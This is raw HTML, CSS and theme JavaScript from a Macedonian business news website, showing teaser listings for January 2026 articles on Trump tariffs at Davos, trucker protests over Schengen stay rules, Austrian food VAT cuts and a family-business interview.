        <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="Copyright AP Photo" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:09:11+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:01:05+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:01:32+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_606" data-td_block_id="tdi_11_606"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_606" data-td_block_id="tdi_11_606"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_12_76f" class="tdc-zone"><div class="tdc_zone tdi_13_700  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_700{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_700{
margin-top:150px !important;
}
}

</style><div id="tdi_14_e3b" class="tdc-row stretch_row"><div class="vc_row tdi_15_eb6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15_eb6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15_eb6{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_15_eb6 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_15_eb6{
margin-top:-160px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_eb6{
padding-top:44px !important;
}
}

</style>
<div class="tdi_14_e3b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_14_e3b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/izvozmk/wp-content/uploads/2019/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_14_e3b_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_17_691  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_691{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_97b  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_97b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_f3f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_f3f{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22_3be td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22_3be" >
<style>
.td-theme-wrap .tdi_22_3be .td-block-title > *,
            .td-theme-wrap .tdi_22_3be .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22_3be .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22_3be .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_22_3be .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_22_3be .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_3be .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_22_3be .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22_3be .td_quote_on_blocks,
            .td-theme-wrap .tdi_22_3be .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22_3be .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22_3be .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22_3be .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_3be .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22_3be .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_22_3be .td-read-more a,
            .td-theme-wrap .tdi_22_3be .td-weather-information:before,
            .td-theme-wrap .tdi_22_3be .td-weather-week:before,
            .td-theme-wrap .tdi_22_3be .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22_3be .td-post-category,
            .td-theme-wrap .tdi_22_3be .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_22_3be{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_3be{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_3be{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_3be .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_22_3be .entry-thumb{
					background-position: center 50%;
				}.tdi_22_3be .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22_3be .td-image-container,
				.ie11 .tdi_22_3be .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22_3be .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_22_3be .td-module-meta-info,
				.ie11 .tdi_22_3be .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22_3be .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_22_3be .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_22_3be .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22_3be .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_22_3be .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_22_3be .td-post-category{
					display: none;
				}.tdi_22_3be .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22_3be .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_22_3be .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22_3be .td-read-more{
					display: none;
				}.tdi_22_3be .td-post-author-name{
					display: none;
				}.tdi_22_3be .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_22_3be .td-icon-star,
                .tdi_22_3be .td-icon-star-empty,
                .tdi_22_3be .td-icon-star-half{
					font-size: 15px;
				}.tdi_22_3be .td-module-comments{
					display: none;
				}.tdi_22_3be .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22_3be .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22_3be .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_3be .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_22_3be.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_22_3be .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_22_3be .td-block-title a,
				.tdi_22_3be .td-block-title span{
					font-size:18px !important;
				}.tdi_22_3be .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_22_3be .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22_3be .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_3be .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_22_3be .td-module-container:before{
					bottom: -5px;
				}.tdi_22_3be .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_3be .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_3be .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_3be .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_3be .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_3be .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_22_3be .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_22_3be .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_22_3be .td-module-container:before{
					bottom: -10px;
				}.tdi_22_3be .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_3be .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_3be .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_3be .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_3be .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_22_3be .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_3be .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_22_3be .td-module-container:before{
					bottom: -13px;
				}.tdi_22_3be .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_3be .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_3be .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_3be .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_3be .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22_3be = new tdBlock();
block_tdi_22_3be.id = "tdi_22_3be";
block_tdi_22_3be.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u041e","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","all_underline_color":"#dd3333","pag_space":"20","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_3be","tdc_css_class":"tdi_22_3be","tdc_css_class_style":"tdi_22_3be_rand_style"}';
block_tdi_22_3be.td_column_number = "1";
block_tdi_22_3be.block_type = "td_flex_block_1";
block_tdi_22_3be.post_count = "3";
block_tdi_22_3be.found_posts = "4077";
block_tdi_22_3be.header_color = "";
block_tdi_22_3be.ajax_pagination_infinite_stop = "";
block_tdi_22_3be.max_num_pages = "1359";
tdBlocksArray.push(block_tdi_22_3be);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОСЛЕДНО</span></h4></div><div id=tdi_22_3be class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:33:43+00:00" >22 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
ЗОРАН ИЛИЕВСКИ ВО „БИЗНИС-КЛУБ“: „СЕМЕЈНИОТ БИЗНИС СЕ ГРАДИ СО ВИЗИЈА, ПРЕЗЕМАЊЕ РИЗИЦИ И СО ИНВЕСТИЦИИ“



Во најновото издание на...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:21:54+00:00" >22 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Логистичкиот конзорциум на Босна и Херцеговина (БиХ) во соопшение до медиумите информира дека се евидентирани 100 присилно вратени професионални возачи од земјите...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:09:11+00:00" >22 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Употребата на царините од страна на претседателот Доналд Трамп како алатка за надворешна политика додаде нов импулс во...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_24_630  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_630{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_25_79e td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_25_79e" >
<style>
.td-theme-wrap .tdi_25_79e .td-block-title > *,
            .td-theme-wrap .tdi_25_79e .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_25_79e .td-subcat-item a:hover,
            .td-theme-wrap .tdi_25_79e .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_25_79e .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_25_79e .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_79e .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_25_79e .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_25_79e .td_quote_on_blocks,
            .td-theme-wrap .tdi_25_79e .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_25_79e .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_25_79e .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_25_79e .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_79e .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_25_79e .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_25_79e .td-read-more a,
            .td-theme-wrap .tdi_25_79e .td-weather-information:before,
            .td-theme-wrap .tdi_25_79e .td-weather-week:before,
            .td-theme-wrap .tdi_25_79e .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_25_79e .td-post-category,
            .td-theme-wrap .tdi_25_79e .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_25_79e{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_79e{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_79e{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_79e .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_25_79e .entry-thumb{
					background-position: center 50%;
				}.tdi_25_79e .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25_79e .td-image-container,
				.ie11 .tdi_25_79e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_25_79e .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_25_79e .td-module-meta-info,
				.ie11 .tdi_25_79e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25_79e .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_25_79e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25_79e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_25_79e .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_25_79e .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_25_79e .td-post-category{
					display: none;
				}.tdi_25_79e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25_79e .td-excerpt{
					display: none;
				
					column-count: 1;
				
